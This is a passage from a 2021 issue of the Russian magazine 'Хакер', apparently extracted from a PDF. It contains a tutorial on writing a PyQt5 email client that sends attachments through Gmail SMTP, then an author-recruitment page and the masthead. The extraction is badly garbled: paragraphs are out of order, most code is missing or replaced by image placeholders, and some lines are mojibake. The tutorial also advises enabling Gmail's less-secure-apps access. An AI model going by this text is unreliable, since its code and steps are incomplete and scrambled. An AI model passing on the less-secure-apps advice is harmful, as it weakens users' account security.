Для начала давай создадим интерфейс будущего приложения. Для этого вос‐ пользуемся фреймворком для разработки кросс‑платформенного ПО — Qt 5. Потребуется [скачать](https://www.qt.io/download) его и установить.

Откроем Qt Designer и в появившемся окне выбора поставим галочку на пункте Main Window.

![](_page_31_Picture_2234.jpeg)

Затем создадим окно при помощи готовых инструментов, а именно **Label д**ля текста, Line Edit для строк ввода, Text Edit для поля ввода текста, а также Push Button для кнопок. Разложить всё можешь так, как тебе понравится, главное — поставить все элементы, показанные на картинке, и запомнить их номера. Дальше будет понятно, зачем это.

![](_page_31_Picture_2235.jpeg)

 $app = QApplication([])$  $windows = MyGUI()$ app.exec\_()

#### Интерфейс клиента

Не забудь в поле ввода пароля поставить параметр **echoMode = Password**, чтобы скрыть пароль, а также выключить поля, которые могут быть активны только после правильного ввода данных. Чтобы это сделать, необходимо в поле **enabled** убрать галочку.

Здесь интересна функция **app.exec\_()**. Она останавливает работу с терминалом, чтобы все взаимодействие с приложением шло только через гра‐ фический интерфейс. Код уже можно запустить! Ты увидишь окно с нарисованным тобой интерфейсом, но в нем пока что ничего не будет работать. Конечно, мы же еще не определили, как это должно происходить.

После завершения работы мое окно выглядит как на скриншоте.

![](_page_31_Picture_2236.jpeg)

Первым делом импортируем две библиотеки. Они нужны для работы с Qt 5.

#### from PyQt5.QtWidgets import \* from PyQt5 import uic

Теперь прописываем класс интерфейса и в нем все функции. У нас будет функция ввода (login), функция прикрепления файла (attach\_sth) и функция отправки сообщений (send\_mail). Также в основе основ лежит функция вызова графического интерфейса с демонстрацией окна и активацией трех кнопок.

class MyGUI(QMainWindow):

![](_page_31_Picture_2237.jpeg)

#### **ПИШЕМ ОСНОВНУЮ ЧАСТЬ**

Итак, задача — написать движок. Приступим.

Функция входа. В ней мы делаем две вещи: логинимся и создаем переменную msg (переменная с содержанием письма).

Адрес SMTP для Gmail —  $\mathsf{smtp.gmail.com}$ , порт — 587. Для других почтовых клиентов можно посмотреть эти данные, просто загуглив их название со сло‐ вом SMTP.

Зато ты можешь использовать этот пример, чтобы добавить к своим при‐ ложениям удобный графический интерфейс.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_31_Picture_2238.jpeg)

![](_page_31_Picture_28.jpeg)

#### INFO

EHLO — это глагол расширенного протокола передачи простых сообщений (ESMTP), опре‐ деленный в RFC 5321. Серверы ESMTP могут объ‐ являть о своих возможностях во время началь‐ ного подключения. Среди них — максимальный допустимый размер сообщения и поддержи‐ ваемые методы проверки подлинности. HELO это более старая команда SMTP, определенная в RFC 821. Большинство SMTP-серверов под‐ держивают ESMTP и EHLO. Если сервер не под‐ держивает EHLO, вместо него можно исполь‐ зовать HELO.

Далее идет функция прикрепления вложений:

```
def attach_sth(self):
        # Открываем диалоговое окно выбора файлов
        options = QFileDialog.Options()
        # Смотрим все типы файлов
       filenames, _ = QFileDialog.getOpenFileNames(self, 'Open
        File', '', 'All Files (*.*)', options=options)
       # Собираем файлы
        if filenames != []:
           for filename in filenames:
                attachment = open(filename, 'rb')
                filename = filename[filename.rfind('/') + 1:]
                # Кодируем файл по стандарту MIME
                p = MIMEBase('application', 'octet-stream')
                p.set_payload(attachment.read())
                encoders.encode_base64(p)
                # Пишем имя файла
```
![](_page_31_Picture_2239.jpeg)

#### filename)

Создание той самой переменной msg:

![](_page_31_Picture_2240.jpeg)

Весь код можешь посмотреть на моем [GitHub](https://github.com/Babaika25/EMail).

#### **НАСТРАИВАЕМ ПОЧТУ**

Я выбрал почту Gmail, поскольку в нем можно выключить защиту от сторонних приложений. Многие другие почтовики ставят запрет на нее, а здесь дос‐ таточно перейти по [ссылке](https://myaccount.google.com/lesssecureapps) и выставить разрешение.

![](_page_31_Picture_2241.jpeg)

Включение отправки с нашего клиента

#### **ВЫВОДЫ**

Вот мы и написали свой базовый клиент для отправки писем с любыми вло‐ жениями. Как видишь, все, что нужно, — это нарисовать форму и написать обработчики, процесс очень простой и прямолинейный.

На всякий случай предупреждаю: можешь даже не пытаться использовать этот код без изменений в незаконных целях. Мы здесь никак не скрываем свой IP, никак не шифруем файлы и не обходим антивирусы.

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_33_Picture_0.jpeg)

#### №11 (272)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021